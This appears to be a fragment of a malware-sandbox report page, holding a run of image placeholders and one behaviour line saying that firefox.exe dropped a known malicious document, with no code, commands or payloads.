











Drops known malicious document
- firefox.exe (PID: 3876)
